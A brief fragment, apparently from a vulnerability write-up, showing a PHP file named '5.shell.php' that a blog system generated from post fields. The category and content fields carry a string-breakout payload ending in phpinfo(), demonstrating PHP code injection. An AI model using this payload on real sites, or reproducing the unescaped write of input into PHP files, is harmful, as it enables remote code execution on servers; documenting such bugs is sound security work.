 5.shell.php ×
<?php↓
$post_title = 'shell';↓
$post_category = '';phpinfo();//';↓
$post_content = '<p>\';phpinfo();//</p>↓
<p>\';phpinfo();//</p>';↓
$post_time = '1571989697';↓
?>←